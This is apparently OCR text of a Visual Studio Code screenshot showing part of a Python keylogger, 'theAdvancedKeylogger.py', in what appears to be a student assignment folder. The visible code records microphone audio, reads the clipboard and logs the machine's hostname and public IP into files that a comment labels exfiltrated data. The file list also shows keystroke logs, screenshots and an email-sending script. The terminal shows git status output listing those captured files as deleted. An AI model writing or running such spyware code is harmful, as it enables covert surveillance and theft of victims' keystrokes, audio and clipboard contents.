 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
0mic_recording.wav M
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
OUTLINE
TIMELINE
22
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > main
You are screen sharing
Stop Share
69 sounddevice.wait()
70 write_rec(f'{file_path}{x}mic_recording.wav', fs, my_recording)
71
72
73
74
75 #Function that gathers important information such as the IP address, clipboard contents and browser history
76 #Includes the multiprocessing code to run all the functions simultaenously
77 def main():
78 # Create storage for exfiltrated data #
79 pathlib.Path('').mkdir(parents=True, exist_ok=True)
80 file_path = ''
81
82
83 # Get the hostname #
84 hostname = socket.gethostname()
85 # Get the IP address by hostname #
86 ip_addr = socket.gethostbyname(hostname)
87
88 with open(file_path + 'IP_Address.txt', 'a') as system_info:
89
90 public_ip = requests.get('https://api.ipify.org').text
91
92 # Log the public and private IP address #
93 system_info.write(f'Public IP Address: {public_ip}\n')
94
95
96 # Copy the clipboard #
97 win32clipboard.OpenClipboard()
98 pasted_data = win32clipboard.GetClipboardData()
99 win32clipboard.CloseClipboard()
100
101 with open(f'{file_path}clipboard_info.txt', 'a') as clipboard_info:
102 clipboard_info.write('Clipboard Data: \n' + pasted_data)
103
104
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
deleted: 0mic_recording.wav
deleted: IP_Address.txt
deleted: Screenshots/screenshot0.png
deleted: Screenshots/screenshot1.png
deleted: Screenshots/screenshot10.png
deleted: Screenshots/screenshot11.png
deleted: Screenshots/screenshot12.png
deleted: Screenshots/screenshot13.png
deleted: Screenshots/screenshot2.png
deleted: Screenshots/screenshot3.png
deleted: Screenshots/screenshot4.png
deleted: Screenshots/screenshot5.png
deleted: Screenshots/screenshot6.png
deleted: Screenshots/screenshot7.png
deleted: Screenshots/screenshot8.png
deleted: Screenshots/screenshot9.png
deleted: clipboard_info.txt
deleted: key_logs.txt
no changes added to commit (use "git add" and/or "git commit -a")
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
develop* 0 5
Ln 87, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:38 AM
10/04/2022